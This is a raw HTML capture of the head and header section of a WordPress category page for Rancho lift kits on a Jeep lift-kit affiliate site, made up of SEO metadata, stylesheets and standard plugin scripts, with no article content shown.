

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.liftkitsforjeeps.com/suspension/wrangler-tj/rancho-tj
body_size: 10490
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr">  
<head profile="http://gmpg.org/xfn/11"> 
<title>Lift Kits For Jeeps  Rancho Archives - Lift Kits For Jeeps</title>

        
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />  
	<link rel="stylesheet" href="https://www.liftkitsforjeeps.com/wp-content/themes/WPMaeioska/style.css" type="text/css" media="screen" />
	<link rel="pingback" href="https://www.liftkitsforjeeps.com/xmlrpc.php" />
		<link rel='archives' title='March 2011' href='https://www.liftkitsforjeeps.com/2011/03' />
	<link rel='archives' title='September 2010' href='https://www.liftkitsforjeeps.com/2010/09' />
	<link rel='archives' title='July 2010' href='https://www.liftkitsforjeeps.com/2010/07' />
	<link rel='archives' title='June 2010' href='https://www.liftkitsforjeeps.com/2010/06' />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.liftkitsforjeeps.com/suspension/wrangler-tj/rancho-tj" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rancho Archives - Lift Kits For Jeeps" />
	<meta property="og:url" content="https://www.liftkitsforjeeps.com/suspension/wrangler-tj/rancho-tj" />
	<meta property="og:site_name" content="Lift Kits For Jeeps" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.liftkitsforjeeps.com/suspension/wrangler-tj/rancho-tj","url":"https://www.liftkitsforjeeps.com/suspension/wrangler-tj/rancho-tj","name":"Rancho Archives - Lift Kits For Jeeps","isPartOf":{"@id":"https://www.liftkitsforjeeps.com/#website"},"breadcrumb":{"@id":"https://www.liftkitsforjeeps.com/suspension/wrangler-tj/rancho-tj#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.liftkitsforjeeps.com/suspension/wrangler-tj/rancho-tj#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Wrangler TJ (1995-2006)","item":"https://www.liftkitsforjeeps.com/suspension/wrangler-tj"},{"@type":"ListItem","position":2,"name":"Rancho"}]},{"@type":"WebSite","@id":"https://www.liftkitsforjeeps.com/#website","url":"https://www.liftkitsforjeeps.com/","name":"Lift Kits For Jeeps","description":"Great deals on Jeep Lift Kits","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.liftkitsforjeeps.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Lift Kits For Jeeps &raquo; Rancho Category Feed" href="https://www.liftkitsforjeeps.com/suspension/wrangler-tj/rancho-tj/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.liftkitsforjeeps.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery-rating-css' href='https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/star-rating/jquery.rating.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jtip-css' href='https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/css/global.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.liftkitsforjeeps.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://www.liftkitsforjeeps.com/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.liftkitsforjeeps.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.liftkitsforjeeps.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/magical-javascript-thing.js?ver=1.1.2" id="magical-javascript-thing-js"></script>
<script type="text/javascript" src="https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/jquery.tools.min.js?ver=1.1.2" id="jquery-tools-js"></script>
<script type="text/javascript" src="https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/star-rating/jquery.MetaData.js?ver=6.8.3" id="jquery-MetaData-js"></script>
<script type="text/javascript" src="https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/star-rating/jquery.rating.pack.js?ver=6.8.3" id="jquery-rating-js"></script>
<script type="text/javascript" src="https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/jtip.js?ver=6.8.3" id="jtip-js"></script>
<script type="text/javascript" src="https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/jscolor/jscolor.js?ver=6.8.3" id="jscolor-js"></script>
<link rel="https://api.w.org/" href="https://www.liftkitsforjeeps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.liftkitsforjeeps.com/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.liftkitsforjeeps.com/xmlrpc.php?rsd" />

<script type="text/javascript" src="https://www.liftkitsforjeeps.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script>
            <script type="text/javascript">
                    function myrp_cast_helpful(commentid, positive)
                    {
                        
                        var mysack = new sack("https://www.liftkitsforjeeps.com/wp-admin/admin-ajax.php" );

                        mysack.execute = 1;
                        mysack.method = 'POST';
                        mysack.setVar( "action", "myrp_ajax_cast_helpful" );
                        mysack.setVar( "vote", positive );
                        mysack.setVar( "commentid", commentid );
                        mysack.encVar( "cookie", document.cookie, false );

                        mysack.onError = function() { alert('AJAX error in marking comment helpful.' )};
                        mysack.onCompletion = function() { /* */ };

                        mysack.runAJAX();

                    }
            </script>
        


<!-- MyReviewPlugin Javascript Includes - Generated by myrp-functions.php::myrp_load_necessary_js(); -->
<style type='text/css'>div.star-rating { width:12px; height:12px; }div.rating-cancel { margin-top:2px; } div.star-rating a{width:12px; height:12px;background:url(https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/images/stars/check-blue2.png) no-repeat 0 0; background-image:url(https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/images/stars/check-blue2.png) !important; background-repeat:no-repeat !important; }div.star-rating-on a{background-position:0 -12px!important} div.star-rating-hover a{background-position:0 -24px!important; background-repeat:no-repeat !important;} div.myrp_disabled_star { background:url(https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/images/stars/check-blue2.png) repeat-x 0 0; height:12px; background-image:url(https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/images/stars/check-blue2.png) !important; margin:0 !important; padding:0 !important; border:0 !important;}div.myrp_disabled_star_on { background:url(https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/images/stars/check-blue2.png) repeat-x 0 -12px; height:12px; margin:0 !important; padding:0 !important; border:0 !important; background-image:url(https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/images/stars/check-blue2.png) !important; background-position:0 -12px !important; }img.ui-datepicker-trigger { position:relative !important;top:7px !important; }</style><style type='text/css'>div.big-star-rating a{background:url(https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/images/stars/big/big-check-blue2.png) no-repeat 0 0; background-image:url(https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/images/stars/big/big-check-blue2.png) !important}div.big-star-rating-on a{background-position:0 -24px!important} div.big-star-rating-hover a{background-position:0 -48px!important} div.myrp_big_disabled_star { background:url(https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/images/stars/big/big-check-blue2.png) repeat-x 0 0; height:24px;  margin:0 !important; padding:0 !important; border:0 !important; background-image:url(https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/images/stars/big/big-check-blue2.png) !important}div.myrp_big_disabled_star_on { background:url(https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/images/stars/big/big-check-blue2.png) repeat-x 0 -24px; height:24px; margin:0 !important; padding:0 !important; border:0 !important;background-image:url(https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/includes/images/stars/big/big-check-blue2.png) !important; background-position:0 -24px !important; }</style>                   <script type="text/javascript">

                function myrp_ismaxlength(obj){
                    var mlength=obj.getAttribute? parseInt(obj.getAttribute("maxlength")) : ""
                    if (obj.getAttribute && obj.value.length>mlength)
                    obj.value=obj.value.substring(0,mlength)
                }


                function myrp_isNumberKey(evt)
                {
                    var charCode = (evt.which) ? evt.which : event.keyCode
                    if (charCode > 31 && (charCode < 48 || charCode > 57))
                        return false;
                    return true;
                }

                function myrp_ismaxnumber(obj){
                    var mlength=obj.getAttribute? parseInt(obj.getAttribute("maxnumber")) : ""
                    var milength=obj.getAttribute? parseInt(obj.getAttribute("minnumber")) : ""
                    if (obj.getAttribute && obj.value>mlength)
                        obj.value=mlength;
                    if (obj.getAttribute && obj.value<milength)
                        obj.value=milength;
                }


                function myrp_setDisabledValue(radioObj, disabled) {
                    if(!radioObj)
                        return "";
                    var radioLength = radioObj.length;
                    if(radioLength == undefined)
                        radioObj.disabled = disabled;

                    var anyChecked=false;
                    for(var i = 0; i < radioLength; i++) {
                        radioObj[i].disabled=disabled;
                        if(radioObj[i].checked==true) anyChecked=true;
                    }

                    if(disabled == false && anyChecked == false)
                    {
                            radioObj[0].checked=true;
                    }
                    return "";
                }

                function myrp_getCheckedValue(radioObj) {
                    if(!radioObj)
                        return "";
                    var radioLength = radioObj.length;
                    if(radioLength == undefined)
                        if(radioObj.checked)
                            return radioObj.value;
                    else
                        return "";
                    for(var i = 0; i < radioLength; i++) {
                        if(radioObj[i].checked) {
                            return radioObj[i].value;
                        }
                    }
                    return "";
                }


                function myrp_KeyDownHandler(e, btn) {
                    var eventInstance = window.event ? event : e;
                    if (window.event) // IE
                    {
                        if (eventInstance.keyCode == 13) {
                            eventInstance.returnValue = false;
                            eventInstance.cancel = true;
                            var obj = document.getElementById(btn);
                            obj.click();
                            return false;
                        }
                    }
                    else if (eventInstance.which) // Netscape/Firefox/Opera
                    {
                        if (eventInstance.which == 13) {
                            eventInstance.returnValue = false;
                            eventInstance.preventDefault();
                            eventInstance.cancelBubble = true;
                            var obj = document.getElementById(btn);
                            obj.click();
                            return false;
                        }
                    }
                    return true;
                }

                function myrp_noenter(e)
                {
                    var key;

                    if(window.event)
                        key = window.event.keyCode;     //IE
                    else
                        key = e.which;     //firefox

                    if(key == 13)
                        return false;
                    else
                        return true;
                }
            // ]]>
            </script>

                    <script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
       <style type='text/css'>@import url('https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/defaults.css');</style><link rel='stylesheet' href='https://www.liftkitsforjeeps.com/wp-content/plugins/MyRP/table-styles.css' />
<style type='text/css'>
        .myrp_rating_container{ }#myrp_comparison_table {}
#myrp_comparison_table thead th,#myrp_comparison_table tfoot th,#myrp_comparison_table tfoot td {  }
#myrp_comparison_table .myrp_comparison_header_row,#myrp_comparison_table .myrp_comparison_header_row td, #myrp_comparison_table h3.myrp_comparison_table_title { } 
#myrp_vertical_comparison td, #myrp_vertical_comparison th {padding: 5px !important; } 
#myrp_vertical_comparison #myrp_vc_main {color: #0D8C22 !important;font-weight:bolder !important; } 
#myrp_vertical_comparison .myrp_vc_alt_row { background-color: #EBEBEB}
#myrp_vertical_comparison .myrp_vc_row { }
#myrp_vertical_comparison tr.myrp_vc_divider, #myrp_vertical_comparison .myrp_vc_divider td  { border:0 !important;}
#myrp_vertical_comparison table { margin: 2em 0 0 0 !important;}    .myrp_float {  }
    .myrp_float_left {
            }
    .myrp_float_right {
            }

    .myrp_visit_link, .myrp_visit_link a {  }
    .myrp_custom_table { font-weight:bolder !important; }
            .myrp_ratings {  }
            .myrp_editor_ratings {  }
            .myrp_ratings_comments { margin: 10px !important;padding: 10px !important; }
            .myrp_ratings_input { margin: 10px !important;padding: 5px !important;background-color: #E6F6FF !important;border-width: 1 !important;border-color: #96C0FF !important;border-style: solid !important; }
        	.myrp_vc_row_name {
		width: 30%;
	}
        .myrp_comparison_number {  }
        .myrp_text_ratings {  }
        
    .myrp_comment_fields {  }
        </style>

    <style type='text/css'>
</style>
<!-- end of MyReviewPlugin Javascript Includes -->


<link type="text/css" rel="stylesheet" href="https://www.liftkitsforjeeps.com/wp-content/plugins/cjniche/css/cjniche.css"/>
<link type="text/css" rel="stylesheet" href="https://www.liftkitsforjeeps.com/wp-content/plugins/wpCJProductSearch/css/cscj.css"/>

</head>

<body>

<div id="header-wrap">
	<h1><a href="https://www.liftkitsforjeeps.com/">Lift Kits For Jeeps</a></h1>
	<div id="search">
		<form method="get" id="searchform" action="https://www.liftkitsforjeeps.com">
			<div>
				<input type="text" style="padding:2px;" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" name="s" id="s" />
				<input type="submit" id="searchsubmit" value="Find" />
			</div>
		</form>
		<h5><a href="http://feeds.feedburner.com/LiftKitsForJeeps">Grab our RSS feed</a></h5>
	</div>
</div>

<div id="navigasyon-wrap">
	<ul>
		<li class="current_page_item"><a href="https://www.liftkitsforjeeps.com">Home</a></li>
			</ul>
</div>

<div id="container-wrap">
		<img src="https://www.liftkitsforjeeps.com/wp-content/themes/WPMaeioska/img/banner.jpg" id="banner" alt="Great prices on Jeep Lift Kits" />
	<div id="content">
		

		
